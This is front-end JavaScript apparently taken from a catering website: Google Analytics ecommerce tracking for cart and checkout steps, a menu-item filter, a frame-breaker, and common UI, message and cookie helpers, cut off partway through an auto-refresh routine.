                ga(analyticsIdName + 'ec:addProduct', {
                    'id': addItem["item_id"],
                    'name': addItem["item_name"],
                    'category': addItem["item_category"],
                    'price': addItem["item_price"],
                    'quantity': addItem["item_quantity"]
                });
                ga(analyticsIdName + 'ec:setAction', 'click');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Menu items',
                    eventAction: 'click',
                    eventLabel: 'Product Detail in ' + page
                });

                // Record Add to Order button click
                ga(analyticsIdName + 'ec:addProduct', {
                    'id': addItem["item_id"],
                    'name': addItem["item_name"],
                    'category': addItem["item_category"],
                    'price': addItem["item_price"],
                    'quantity': addItem["item_quantity"]
                });

                ga(analyticsIdName + 'ec:setAction', setActionType);

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Menu items',
                    eventAction: 'click',
                    eventLabel: addToOrderEventLabel
                });
            }
        }
    }
}

// Record the quantity on pressing Quantity Increase button in cart
function quantityIncreaseCartAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        var quantityIncrease = {};

        quantityIncrease["item_name"] = $(obj).closest('.js-cart-item').find('.c-cart__item-edit').text().trim();
        quantityIncrease["item_quantity"] = $(obj).closest('.js-cart-item').find('.js-quantity').val();

        // Populate the data-mnky-quantity object in _cart_items.cfm
        var data_mnky_quantity_increase = JSON.stringify(quantityIncrease);
        $(obj).attr('data-mnky-quantity', data_mnky_quantity_increase);

        // The data-mnky-quantity object should also have the same value of quantity
        var data_mnky_quantity_decrease = JSON.stringify(quantityIncrease);
        $(obj).closest('.js-cart-item').find('.js-quantity-decrease').attr('data-mnky-quantity', data_mnky_quantity_decrease);

        var analyticsIdNameArray = analyticsIdNameList.split(',');
        for (var i = 0; i < analyticsIdNameArray.length; i++) {
            var analyticsIdName = analyticsIdNameArray[i];
            if (analyticsIdName == 'mnky') {
                analyticsIdName = "";
            } else {
                analyticsIdName = analyticsIdName + '.';
            }

            ga(analyticsIdName + 'ec:addProduct', {
                'name': quantityIncrease["item_name"],
                'quantity': quantityIncrease["item_quantity"]
            });
            ga(analyticsIdName + 'ec:setAction', 'quantityIncrease');

            ga(analyticsIdName + 'send', {
                hitType: 'event',
                eventCategory: 'Cart',
                eventAction: 'click',
                eventLabel: 'Quantity increase button in cart clicked'
            });
        }
    }
}

// Record the quantity on pressing Quantity Decrease button in cart
function quantityDecreaseCartAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        var quantityDecrease = {};
        var quantityIncrease = {};

        quantityIncrease["item_name"] = $(obj).closest('.js-cart-item').find('.c-cart__item-edit').text().trim();
        quantityDecrease["item_name"] = quantityIncrease["item_name"];
        quantityDecrease["item_quantity"] = Number($(obj).closest('.js-cart-item').find('.js-quantity').val());
        quantityIncrease["item_quantity"] = quantityDecrease["item_quantity"];

        if ((quantityDecrease["item_quantity"] === 1) || (quantityIncrease["item_quantity"] === 1)) {
            quantityIncrease["item_quantity"] = 1;
            quantityDecrease["item_quantity"] = 1;
        }

        // Populate the data-mnky-quantity object in dsp_order_edit.cfm
        var data_mnky_quantity_decrease = JSON.stringify(quantityDecrease);
        $(obj).attr('data-mnky-quantity', data_mnky_quantity_decrease);

        // The data-mnky-quantity object should also have the same value of quantity
        var data_mnky_quantity_increase = JSON.stringify(quantityIncrease);
        $(obj).closest('.js-cart-item').find('.js-quantity-increase').attr('data-mnky-quantity', data_mnky_quantity_increase);

        var analyticsIdNameArray = analyticsIdNameList.split(',');
        for (var i = 0; i < analyticsIdNameArray.length; i++) {
            var analyticsIdName = analyticsIdNameArray[i];
            if (analyticsIdName == 'mnky') {
                analyticsIdName = "";
            } else {
                analyticsIdName = analyticsIdName + '.';
            }

            ga(analyticsIdName + 'ec:addProduct', {
                'name': quantityDecrease["item_name"],
                'quantity': quantityDecrease["item_quantity"]
            });
            ga(analyticsIdName + 'ec:setAction', 'quantityDecrease');

            ga(analyticsIdName + 'send', {
                hitType: 'event',
                eventCategory: 'Cart',
                eventAction: 'click',
                eventLabel: 'Quantity decrease button in cart clicked'
            });
        }
    }
}

// Record Quantity Increase or Quantity Decrease on keyup from input with class js-integer in cart
function quantityCartAnalytics(obj) {
    if (typeof ga !== 'undefined') {

        var quantity = {};
        quantity["item_name"] = $(obj).closest('.js-cart-item').find('.c-cart__item-edit').text().trim();
        quantity["item_quantity"] = Number($(obj).closest('.js-cart-item').find('.js-quantity').val());

        // Populate the data-mnky-quantity object in dsp_order_edit.cfm
        var data_mnky_quantity = JSON.stringify(quantity);
        $(obj).attr('data-mnky-quantity', data_mnky_quantity);

        var analyticsIdNameArray = analyticsIdNameList.split(',');
        for (var i = 0; i < analyticsIdNameArray.length; i++) {
            var analyticsIdName = analyticsIdNameArray[i];
            if (analyticsIdName == 'mnky') {
                analyticsIdName = "";
            } else {
                analyticsIdName = analyticsIdName + '.';
            }

            ga(analyticsIdName + 'ec:addProduct', {
                'name': quantity["item_name"],
                'quantity': quantity["item_quantity"]
            });
            ga(analyticsIdName + 'ec:setAction', 'quantityChange');

            ga(analyticsIdName + 'send', {
                hitType: 'event',
                eventCategory: 'Cart',
                eventAction: 'click',
                eventLabel: 'Quantity value in input changed in cart'
            });
        }
    }
}

// Record Checkout
function checkoutAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        var cartItems = $('.js-cart-delete');
        for (let i = 0; i < cartItems.length; i++) {
            var checkoutItemsArray = $(obj).data('mnky-checkout-items');
            var cartItemsObj = $(cartItems[i]).attr('data-mnky-remove-item');
            var cartItemsObjJSON = JSON.parse(cartItemsObj);
            checkoutItemsArray.push(cartItemsObj);

            var eventLabel = $(obj).text().trim();

            // Get the sign in status of the user
            var status = $(obj).data('mnky-status');

            // Storing our checkoutItemsArray
            localStorage.setItem('checkoutStoredArray', JSON.stringify(checkoutItemsArray));

            // Retrieving our data and converting it back into an array
            var getCheckoutStoredArray = localStorage.getItem('checkoutStoredArray');
            var checkoutItemsArrayOne = JSON.parse(getCheckoutStoredArray);

            // Populate the data-mnky-checkout-items array
            var data_mnky_checkout_items = checkoutItemsArray;
            $(obj).attr('data-mnky-checkout-items', data_mnky_checkout_items);

            // Get the value of cartItemId, cartItemName, cartItemSubtotal, cartItemTotal
            var cartItemId = cartItemsObjJSON["item_id"];
            var cartItemName = cartItemsObjJSON["item_name"];
            var cartItemQuantity = cartItemsObjJSON["item_quantity"];
            var cartItemCoupon = cartItemsObjJSON["item_coupon"];
            var cartItemDiscount = cartItemsObjJSON["item_discount"];
            var cartItemSubtotal = cartItemsObjJSON["item_subtotal"];
            var cartItemTax = cartItemsObjJSON["item_tax"];
            var cartItemGratuity = cartItemsObjJSON["item_gratuity"];
            var cartItemTotal = cartItemsObjJSON["item_total"];

            var analyticsIdNameArray = analyticsIdNameList.split(',');
            for (let i = 0; i < analyticsIdNameArray.length; i++) {
                var analyticsIdName = analyticsIdNameArray[i];

                if (analyticsIdName === 'mnky') {
                    analyticsIdName = "";
                } else {
                    analyticsIdName = analyticsIdName + '.';
                }

                ga(analyticsIdName + 'ec:addProduct', {
                    'id': cartItemId,
                    'name': cartItemName,
                    'quantity': cartItemQuantity,
                    'coupon': cartItemCoupon,
                    'discount': cartItemDiscount,
                    'subtotal': cartItemSubtotal,
                    'tax': cartItemTax,
                    'gratuity': cartItemGratuity,
                    'total': cartItemTotal
                });
                ga(analyticsIdName + 'ec:setAction', 'checkout');

                ga(analyticsIdName + 'send', {
                    hitType: 'event',
                    eventCategory: 'Cart',
                    eventAction: 'click',
                    eventLabel: status + ' user clicked on ' + eventLabel + ' button in cart'
                });
            }
        }
    }
}

// Record Proceed to checkout and Proceed to menu
function preorderAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        if (typeof localStorage.checkoutStoredArray !== 'undefined') {
            var checkoutStoredArrayObj = JSON.parse(localStorage.checkoutStoredArray);
            var data_mnky_preorder_items = checkoutStoredArrayObj;
            $(obj).attr('data-mnky-preorder-items', data_mnky_preorder_items);

            var eventLabel = $(obj).text().trim();
            for (let i = 0; i < checkoutStoredArrayObj.length; i++) {
                var checkoutStoredArrayJSON = JSON.parse(checkoutStoredArrayObj[i]);

                // Get the value of cartItemId, cartItemName, cartItemSubtotal, cartItemTotal
                var cartItemId = checkoutStoredArrayJSON["item_id"];
                var cartItemName = checkoutStoredArrayJSON["item_name"];
                var cartItemQuantity = checkoutStoredArrayJSON["item_quantity"];
                var cartItemCoupon = checkoutStoredArrayJSON["item_coupon"];
                var cartItemDiscount = checkoutStoredArrayJSON["item_discount"];
                var cartItemSubtotal = checkoutStoredArrayJSON["item_subtotal"];
                var cartItemTax = checkoutStoredArrayJSON["item_tax"];
                var cartItemGratuity = checkoutStoredArrayJSON["item_gratuity"];
                var cartItemTotal = checkoutStoredArrayJSON["item_total"];

                // Get the sign in status of the user
                var status = $(obj).data('mnky-status');

                var analyticsIdNameArray = analyticsIdNameList.split(',');
                for (let i = 0; i < analyticsIdNameArray.length; i++) {
                    var analyticsIdName = analyticsIdNameArray[i];

                    if (analyticsIdName === 'mnky') {
                        analyticsIdName = "";
                    } else {
                        analyticsIdName = analyticsIdName + '.';
                    }

                    ga(analyticsIdName + 'ec:addProduct', {
                        'id': cartItemId,
                        'name': cartItemName,
                        'quantity': cartItemQuantity,
                        'coupon': cartItemCoupon,
                        'discount': cartItemDiscount,
                        'subtotal': cartItemSubtotal,
                        'tax': cartItemTax,
                        'gratuity': cartItemGratuity,
                        'total': cartItemTotal
                    });
                    ga(analyticsIdName + 'ec:setAction', 'checkout');

                    ga(analyticsIdName + 'send', {
                        hitType: 'event',
                        eventCategory: 'Checkout',
                        eventAction: 'click',
                        eventLabel: status + ' user clicked on ' + eventLabel + ' button'
                    });
                }
            }
        }
    }
}

// Record Review Order with Intended Payment Method Account or Credit Card
function reviewOrderAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        if (typeof localStorage.checkoutStoredArray !== 'undefined') {
            var checkoutStoredArrayObj = JSON.parse(localStorage.checkoutStoredArray);
            var data_mnky_review_order = checkoutStoredArrayObj;
            $(obj).attr('data-mnky-review-order', data_mnky_review_order);

            // Get the sign in status of the user
            var status = $(obj).data('mnky-status');
            var eventLabel = status + ' user clicked on Review Order button with Intended Payment Method Others selected';
            var option = 'Others';

            // Change the value of eventLabel according to the Intended Payment Method Selected
            if ($("#order input[type='radio']:checked").val() === '1') {
                eventLabel = status + ' user clicked on Review Order button with Intended Payment Method Account selected';
                option = 'Account';
            } else if ($("#order input[type='radio']:checked").val() === '2') {
                eventLabel = status + ' user clicked on Review Order button with Intended Payment Method Credit Card selected';
                option = 'Credit Card';
            } else if ($("#order input[type='radio']:checked").val() === '3') {
                eventLabel = status + ' user clicked on Review Order button with Intended Payment Method Promo selected';
                option = 'Promo';
            }

            for (let i = 0; i < checkoutStoredArrayObj.length; i++) {
                var checkoutStoredArrayJSON = JSON.parse(checkoutStoredArrayObj[i]);

                // Get the value of cartItemId, cartItemName, cartItemSubtotal, cartItemTax, cartItemTotal
                var cartItemId = checkoutStoredArrayJSON["item_id"];
                var cartItemName = checkoutStoredArrayJSON["item_name"];
                var cartItemQuantity = checkoutStoredArrayJSON["item_quantity"];
                var cartItemCoupon = checkoutStoredArrayJSON["item_coupon"];
                var cartItemDiscount = checkoutStoredArrayJSON["item_discount"];
                var cartItemSubtotal = checkoutStoredArrayJSON["item_subtotal"];
                var cartItemTax = checkoutStoredArrayJSON["item_tax"];
                var cartItemGratuity = checkoutStoredArrayJSON["item_gratuity"];
                var cartItemTotal = checkoutStoredArrayJSON["item_total"];

                var analyticsIdNameArray = analyticsIdNameList.split(',');
                for (let i = 0; i < analyticsIdNameArray.length; i++) {
                    var analyticsIdName = analyticsIdNameArray[i];

                    if (analyticsIdName === 'mnky') {
                        analyticsIdName = "";
                    } else {
                        analyticsIdName = analyticsIdName + '.';
                    }

                    ga(analyticsIdName + 'ec:addProduct', {
                        'id': cartItemId,
                        'name': cartItemName,
                        'quantity': cartItemQuantity,
                        'coupon': cartItemCoupon,
                        'discount': cartItemDiscount,
                        'subtotal': cartItemSubtotal,
                        'tax': cartItemTax,
                        'gratuity': cartItemGratuity,
                        'total': cartItemTotal
                    });

                    ga(analyticsIdName + 'ec:setAction', 'review', {
                        'step': 1,
                        'option': option
                    });

                    ga(analyticsIdName + 'send', {
                        hitType: 'event',
                        eventCategory: 'Checkout',
                        eventAction: 'click',
                        eventLabel: eventLabel
                    });
                }
            }
        }
    }
}

// Record Edit credit card info and Place Order
function placeOrderAnalytics(obj) {
    if (typeof ga !== 'undefined') {
        if (typeof localStorage.checkoutStoredArray !== 'undefined') {
            var checkoutStoredArrayObj = JSON.parse(localStorage.checkoutStoredArray);
            var data_mnky_review_order = checkoutStoredArrayObj;
            $(obj).attr('data-mnky-review-order', data_mnky_review_order);

            // Get the sign in status of the user
            var status = $(obj).data('mnky-status');

            // Get the payment type the user used
            var paymentType = $('#payment_type').val();
            var eventLabel = status + ' user clicked on Place order button with Intended Payment Method ' + paymentType + ' selected'
            var option = 'Others';

            if (paymentType === "CreditCard") {
                eventLabel = status + ' user clicked on Enter credit card info and placed order with Intended Payment Method ' + paymentType + ' selected'
                option = 'Credit Card';
            } else if (paymentType === "Account") {
                eventLabel = status + ' user clicked on Place order button with Intended Payment Method ' + paymentType + ' selected'
                option = 'Account';
            } else if (paymentType === "Promo") {
                eventLabel = status + ' user clicked on Place order button with Intended Payment Method ' + paymentType + ' selected'
                option = 'Promo';
            }

            for (let i = 0; i < checkoutStoredArrayObj.length; i++) {
                var checkoutStoredArrayJSON = JSON.parse(checkoutStoredArrayObj[i]);

                // Get the value of cartItemId, cartItemName, cartItemSubtotal, cartItemTotal
                var cartItemId = checkoutStoredArrayJSON["item_id"];
                var cartItemName = checkoutStoredArrayJSON["item_name"];
                var cartItemQuantity = checkoutStoredArrayJSON["item_quantity"];
                var cartItemCoupon = checkoutStoredArrayJSON["item_coupon"];
                var cartItemDiscount = checkoutStoredArrayJSON["item_discount"];
                var cartItemSubtotal = checkoutStoredArrayJSON["item_subtotal"];
                var cartItemTax = checkoutStoredArrayJSON["item_tax"];
                var cartItemGratuity = checkoutStoredArrayJSON["item_gratuity"];
                var cartItemTotal = checkoutStoredArrayJSON["item_total"];

                // Get the value of Gratuity and populate the object
                if (($('.js-place-order').text() === 'Enter credit card info') || ($('.js-place-order').text() === 'Place Order')) {
                    cartItemGratuity = $('#gratuity_hidden').text();
                } else if ($('.js-place-order').text() === 'Update') {
                    return;
                }
                var cartItemTotal = checkoutStoredArrayJSON["item_total"];

                var analyticsIdNameArray = analyticsIdNameList.split(',');
                for (let i = 0; i < analyticsIdNameArray.length; i++) {
                    var analyticsIdName = analyticsIdNameArray[i];

                    if (analyticsIdName === 'mnky') {
                        analyticsIdName = "";
                    } else {
                        analyticsIdName = analyticsIdName + '.';
                    }

                    ga(analyticsIdName + 'ec:addProduct', {
                        'id': cartItemId,
                        'name': cartItemName,
                        'quantity': cartItemQuantity,
                        'coupon': cartItemCoupon,
                        'discount': cartItemDiscount,
                        'subtotal': cartItemSubtotal,
                        'tax': cartItemTax,
                        'gratuity': cartItemGratuity,
                        'total': cartItemTotal
                    });

                    ga(analyticsIdName + 'ec:setAction', 'complete', {
                        'step': 2,
                        'option': option
                    });

                    ga(analyticsIdName + 'send', {
                        hitType: 'event',
                        eventCategory: 'Checkout',
                        eventAction: 'click',
                        eventLabel: eventLabel
                    });
                }
            }
        }
    }
}

/* ========================================================================
 * Labels for Menu Items menu-items-filter
 * ======================================================================*/
// Store checkbox selection in localStorage
function menuItemsLocalStorage()  {
    // Read values from localStorage
    if (localStorage.getItem('formChoiceFieldCheckedLocalStorage') !== null) {
        var localStorageSelectedLabels = localStorage.getItem('formChoiceFieldCheckedLocalStorage');
        var localStorageSelectedLabelsArray = localStorageSelectedLabels.split(',');
    
        // If localStorage has value then check relevant checkboxes
        for (var i=0; i < localStorageSelectedLabelsArray.length; i++) {
            var formChoiceField = $('.products').find('[name="menu_items_filter_' + localStorageSelectedLabelsArray[i] + '"]');
            formChoiceField.prop('checked', true);
            $('.products').find('[data-mnky-filter-name="' + localStorageSelectedLabelsArray[i] + '"]').removeClass('u-hide');
        }
    }
}

// Checkbox click event
$(document).on('click', '.js-menu-items-filter', function () {
    menuItemsFilter(this);
    menuItemsFilterCollapse();
});

// Label click event
$(document).on('click', '.js-filter-tag', function () {
    var mnkyFilterName = $(this).parent().data('mnky-filter-name');
    var formChoiceField = $(this).closest('.products').find('.c-form-choice__field--' + mnkyFilterName);
    formChoiceField.prop('checked', false);
    menuItemsFilter(this);
});

// Show and hide the filter on checking and unchecking the checkbox in the filter drop-down
function menuItemsFilter(obj)   {
    var formChoiceFieldCheckedArray = [];
    var formChoiceFieldChecked = $('.products').find('.js-menu-items-filter');

    for (var i = 0; i < formChoiceFieldChecked.length; i++) {
        if (formChoiceFieldChecked[i].checked === true) {
            var formChoiceFieldCheckedValue = formChoiceFieldChecked[i].value;
            formChoiceFieldCheckedArray.push(formChoiceFieldCheckedValue);
            var menuFilterDataElementsShow = $(obj).closest('.products').find('[data-mnky-filter-name="' + formChoiceFieldCheckedValue + '"]');
            menuFilterDataElementsShow.removeClass('u-hide');
        } else if (formChoiceFieldChecked[i].checked === false) {
            var formChoiceFieldUncheckedValue = formChoiceFieldChecked[i].value;
            var menuFilterDataElementsHide = $(obj).closest('.products').find('[data-mnky-filter-name="' + formChoiceFieldUncheckedValue + '"]');
            menuFilterDataElementsHide.addClass('u-hide');
        }
        // Store the array in LocalStorage
        localStorage.setItem('formChoiceFieldCheckedLocalStorage', formChoiceFieldCheckedArray);
    }
    
    // Show and hide and menu items on checking and unchecking the checkbox in the filter drop-down
    $('.products article').each(function () {
        var mnkyMenuItemsFilterValue = $(this).data('mnky-menu-items-filter'); 
        var showMenuItems = false;
        if (formChoiceFieldCheckedArray.length > 0) {
            for (var i = 0; i < formChoiceFieldCheckedArray.length; i++) {
                if (mnkyMenuItemsFilterValue.indexOf(formChoiceFieldCheckedArray[i]) !== -1) {
                    showMenuItems = true;
                }
            }
        } else {
            showMenuItems = true;
        }
        if (showMenuItems === true)   {
            $(this).removeClass('u-hide');
        } else {
            $(this).addClass('u-hide');
        }
    });

    // Show and hide product group
    // loop over product groups
    $('.group_no_items','.products').each(function( index ){
        var theGroupId = $(this).attr('data-mnky-group-id');

        //find displayed menu items
        var displayedItems = $('.product-group-' + theGroupId ,'.products' ).find('.js-menu-item:not(".u-hide")');
        if(displayedItems.length){
            $(this).addClass('u-hide').attr('aria-hidden', 'true').attr('aria-live', 'polite');
        } else {
            $(this).removeClass('u-hide').attr('aria-hidden', 'false').removeAttr('aria-live');
        }
    });
}

function menuItemsFilterCollapse(obj) {
    $('.c-menu-items-filter__slide').slideToggle('slow', function () {
        $(this).toggleClass('is-collapsed');
        $('.js-arrow-toggle').toggleClass('c-icon--arrow-down');
    });
}

/* ========================================================================
 * Frame breaker script
 * ======================================================================== */
if (window.enableFrameBreaker && top !== self) {
    // created as a click handler to avoid being blocked by a browser security feature.
    // an iframed page can't cause a top-level navigation without user interaction.
    window.addEventListener('click', breakFrame);
}


--- FILE ---
content_type: text/javascript
request_url: https://catering.ontheborder.com/includes/javascript/app-common.js?20260122a.g5d57e7736a
body_size: 59925
content:
// enable label floats
/* $(function() {
  $('.js-label-float').mnkylabelfloat();
}); */

// allow closing of messages
$(function () {
  $(document).on('click', '.js-message', function (e) {
    message.hide();
  });
});

// enable drop-down menus
$(function () {
  $('.js-file-upload-form').on('submit', function (e) {
    //var $fileInput = $(this).find('input[type=file]');
    var imageResponse = verifyImageSize($(this).find('input[type=file]'));

    return imageResponse;
  });
});

$(function () {
  $('.js-drop-down').mnkydropdown({
    parentSelector: '.c-drop-down',
    triggerSelector: '.c-drop-down__trigger',
    targetSelector: '.c-drop-down__content'
  });
});

// enable collapse
$(function () {
  $('.js-collapse-tree-list').mnkycollapse({
    parentSelector: '.c-tree-list__item',
    triggerSelector: '.c-tree-list__trigger',
    targetSelector: '.c-tree-list__section'
  });
});

// enable collapse
$(function () {
  $('.js-collapse-more').mnkycollapse({
    parentSelector: '.js-collapse-more',
    triggerSelector: '.js-collapse-more-toggle',
    targetSelector: '.js-collapse-more-content'
  }).on('click', function (e) {
    e.preventDefault();
  }).on('hidden.mnky.mnkycollapse', function () {
    $(this).find('.js-collapse-more-toggle').text('show more');
  }).on('show.mnky.mnkycollapse', function () {
    $(this).find('.js-collapse-more-toggle').text('show less');
  });
});

// enable collapse
$(function () {
  $('.js-collapse-advanced-filter').mnkycollapse({
    parentSelector: '.c-advanced-filter',
    triggerSelector: '.c-advanced-filter__trigger',
    targetSelector: '.c-advanced-filter__section'
  });
});

// enable checkbox tree
$(function () {
  $('.js-checkbox-tree').mnkycheckboxtree({
    rootSelector: '.c-tree-list__item--second-level',
    parentSelector: '.c-tree-list__item',
    triggerSelector: 'input[type="checkbox"]',
    targetSelector: '.c-tree-list__section',
    activeClass: 'has-active-child'
  });
});

// enable sortable
$(function () {
  if ($('.js-sortable').length > 0) {
    $('.js-sortable').sortable({
      tolerance: 'pointer',
      axis: 'y',
      cursor: 'move',
      handle: '.js-sortable-handle',
      placeholder: 'c-sortable__placeholder',
      forcePlaceholderSize: true,
      start: function (event, ui) {
        ui.placeholder.html(ui.item.html());
      },
      update: function () {

        var count = $('.js-sortable').find('input').length;
        $('input.js-sortable-field').each(function (index, value) {
          $(this).val(index + 1);
        });

        var $sortForm = $('.js-sortable').parents('form');
        var formAction = $sortForm.prop('action');

        $.ajax({
          url: $sortForm.prop('action') + '?' + $sortForm.serialize(),
          cache: false,
          processData: false,
          contentType: false,
          type: 'POST'
        }).done(function (response) {});
      }
    });
  }
});

// enable history back
$(function () {
  if (history.length === 1 || document.referrer == "") {
    $('.js-browser-back').addClass('is-disabled');
  } else {
    $('.js-browser-back').removeClass('is-disabled').prop('href', document.referrer);
  }

  $('.js-browser-back').on('click', function (e) {
    e.preventDefault();

    if (history.length === 1 || document.referrer == "") {
      //window.location = window.location.reload();
    } else {
      window.history.go(-1);
    }

  });
});

var scrollIntoViewWhenNeeded = function ($target, options) {
  if ($target.length === 0) {
    return;
  }
  var settings = $.extend({
        'animate': false,
        'padding': 20,
        'animationOptions': {}
      }, options),
      $container = $($target[0].ownerDocument.defaultView),
      elementTop = $target.offset().top,
      elementHeight = $target.outerHeight(),
      containerHeight = $container.outerHeight(),
      containerTop = $container.scrollTop(),
      containerVisibleTop = containerTop,
      containerVisibleBottom = containerTop + containerHeight,
      containerVisibleHeight = containerVisibleBottom - containerVisibleTop;

      
  if ($('body').find('.js-header').length > 0 && $('body').find('.js-header').css("position") === "fixed") {
    settings.padding = settings.padding + $('body').find('.js-header').outerHeight();
  }
      
  if (elementTop < containerTop) {
      if (!settings.animate) {
          $container.scrollTop(elementTop - settings.padding);
      } else {
          $container.animate({scrollTop: elementTop - settings.padding}, settings.animationOptions);
      }
  } else if (elementTop + elementHeight > containerTop + containerVisibleHeight) {
      if (!settings.animate) {
          $container.scrollTop(elementTop + elementHeight - containerVisibleHeight + settings.padding);
      } else {
          $container.animate({scrollTop: elementTop + elementHeight - containerVisibleHeight + settings.padding}, settings.animationOptions);
      }
  }
}

var message = function (options) {
  var Message = {
    show: function show(options) {
      var settings = $.extend({
        'contextSelector': '.c-content__container',
        'selector': '.js-message',
        'position': 'prepend',
        'type': 'error',
        'message': ''
      }, options);

      if (settings.message.length > 0) {
        var messageClass;

        // update container if it exists or create a new one
        if (settings.type === 'success') {
          messageClass = 'c-message--success';
          ariaLiveType = 'polite';
        } else if (settings.type === 'notice' || settings.type === 'warning') {
          messageClass = 'c-message--warning';
          ariaLiveType = 'assertive';
        } else if (settings.type === 'error') {
          messageClass = 'c-message--danger';
          ariaLiveType = 'assertive';
        } else {
          messageClass = 'c-message--information';
          ariaLiveType = 'polite';
        }
        
        if ($(settings.selector, settings.contextSelector).length != 0 || $(settings.contextSelector).parent().find(settings.selector).length != 0) {
          if (settings.position == 'before' || settings.position == 'after') {
            $messageElement = $(settings.contextSelector).parent().find(settings.selector);
          } else {
            $messageElement = $(settings.selector, settings.contextSelector);
          }
          $messageElement
            .html(settings.message)
            .removeClass('c-message--success c-message--warning c-message--danger u-hide')
            .addClass(messageClass)
            .attr('aria-live',ariaLiveType);
        } else {
          if (settings.selector.match(new RegExp("^#"))){
            messageOutput = $("<div id='"+ settings.selector.substring(1) +"' class='c-message "+ messageClass +"' aria-live='"+ ariaLiveType +"'>"+ settings.message +"</div>");
          } else {
            messageOutput = $("<div class='c-message "+ messageClass +" "+ settings.selector.substring(1) +"' aria-live='"+ ariaLiveType +"'>"+ settings.message +"</div>");
          }
          if (settings.position == 'append') {
            $(settings.contextSelector).append( messageOutput );
          } else if (settings.position == 'before') {
            $(settings.contextSelector).before( messageOutput );
          } else if (settings.position == 'after') {
            $(settings.contextSelector).after( messageOutput );
          } else {
            $(settings.contextSelector).prepend( messageOutput );
          }
        }
        $(settings.selector)
          .css('opacity', 0).slideDown(400).animate({
            opacity: '1'
          }, 400, 'linear');
          scrollIntoViewWhenNeeded($(settings.selector));

        return true;
      } else {
        return false;
      }
    },
    hide: function hide(options) {
      var settings = $.extend({
        'contextSelector': '.c-content__container',
        'selector': '.js-message'
      }, options);

      if ($(settings.selector, settings.contextSelector).length != 0 || $(settings.contextSelector).parent().find(settings.selector).length != 0) {
        if (settings.position == 'before' || settings.position == 'after') {
          $messageElement = $(settings.contextSelector).parent().find(settings.selector);
        } else {
          $messageElement = $(settings.selector, settings.contextSelector);
        }
        $messageElement
          .removeAttr('aria-live')
          .css('opacity', 1).animate(
            {
              opacity: '0'
            }, 400, 'linear',
            function() {
              $messageElement.text('');
            }
          ).slideUp(400);

        return true;
      } else {
        return false;
      }
    }
  };

  return Message;
}($);

var cookie = function (options) {
  var Cookie = {
    write: function write(options) {
      var settings = $.extend({
        'name': '',
        'value': '',
        'days': '',
        'sameSite':'None'
      }, options);

      if (settings.name.length > 0) {
        var date = new Date();
        if (settings.days.length > 0) {
          date.setTime(date.getTime() + (settings.days * 24 * 60 * 60 * 1000));
        } else {
          date.setTime(date.getTime() + (365 * 5 * 24 * 60 * 60 * 1000));
        }
        var expires = "; expires=" + date.toGMTString();
        var secure = "";
        if ( 'https:' == document.location.protocol ) {
          secure = "; secure";
        }
        if ( document.location.href.match(/^http:\/\/localhost/) !== null ) {
          settings.sameSite = 'Lax';
        }
        document.cookie = settings.name + "=" + settings.value + expires + "; path=/ " + secure + "; sameSite=" + settings.sameSite;
        return true;
      } else {
        return false;
      }
    },
    read: function read(options) {
      var settings = $.extend({
        'name': ''
      }, options);

      var nameEQ = settings.name + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
      }

      return null;
    },
    update: function update(options) {
      var settings = $.extend({
        'action': 'toggle',
        'addValue': '',
        'removeValue': '',
        'delimiter': 'a',
        'cookie': ''
      }, options);

      var dataCookie = Cookie.read({
        'name': settings.cookie
      });

      // Check to see if the cookie has anything
      if (dataCookie == null) {
        dataCookie = [];
      } else {
        dataCookie = dataCookie.split(settings.delimiter);
      }

      if (settings.action === "toggle") {
        if ($.inArray(String(settings.removeValue), dataCookie) != -1) {
          dataCookie.splice($.inArray(String(settings.removeValue), dataCookie), 1);
          dataCookie.push(String(settings.addValue));
        } else if ($.inArray(String(settings.addValue), dataCookie) != -1) {
          dataCookie.splice($.inArray(String(settings.addValue), dataCookie), 1);
          dataCookie.push(String(settings.removeValue));
        } else {
          dataCookie.push(String(settings.addValue));
        }
      } else if (settings.action === "replace") {
        if (settings.removeValue === "") {
          dataCookie = dataCookie.toString().replace(/([0-9],?)+/g, '').split();
        } else {
          $.inArray(String(settings.removeValue), dataCookie) != -1 ? dataCookie.splice($.inArray(String(settings.removeValue), dataCookie), 1) : null;
        }
        dataCookie.push(String(settings.addValue));
      } else if (settings.action === "add") {
        dataCookie.push(String(settings.addValue));
      } else if (settings.action === "remove") {
        $.inArray(String(settings.removeValue), dataCookie) != -1 ? dataCookie.splice($.inArray(String(settings.removeValue), dataCookie), 1) : null;
      }

      // Make the cookie unique (no duplicates)
      var newCookie = [],
        objCookie = {},
        i,
        Cookielen = dataCookie.length;

      for (i = 0; i < Cookielen; i++) {
        objCookie[dataCookie[i]] = dataCookie[i];
      }

      for (i in objCookie) {
        newCookie.push(objCookie[i]);
      }

      // Save as a cookie (CF will load it on render)
      Cookie.write({
        'name': settings.cookie,
        'value': newCookie.join(settings.delimiter),
        'days': 365 * 5
      });

      return true;
    }
  };

  return Cookie;
}($);


function replaceUrlParam(url, paramName, paramValue){
  if(paramValue == null || paramValue == "") {
    return url
      .replace(new RegExp('[?&]' + paramValue + '=[^&#]*(#.*)?$'), '$1')
      .replace(new RegExp('([?&])' + paramValue + '=[^&]*&'), '$1');
  }
  
  url = url.replace(/\?$/,'');
  var pattern = new RegExp('\\b('+paramName+'=).*?(&|$)');
  if(url.search(pattern)>=0){
    return url.replace(pattern,'$1' + paramValue + '$2');
  }
  return url + (url.indexOf('?')>0 ? '&' : '?') + paramName + '=' + paramValue;
};


var last_user_action = 0;
var window_has_focus = false;
var lost_focus_count = 0;
var auto_refresh_check;
var autoRefresh = function (options) {
  var AutoRefresh = {
    start: function start(options) {
      var settings = $.extend({
        'refresh_rate': 20,
        'focus_margin': 10,
        'refresh_trigger': '.js-auto-refresh-button'
      }, options);
      
      AutoRefresh.stop();

      if (settings.refresh_rate > 0 ) {
        $(window).on("focus.autoRefresh", function(e) {
          autoRefresh.windowHasFocus();
        }).on("blur.autoRefresh", function(e) {
          autoRefresh.windowLostFocus();
        });
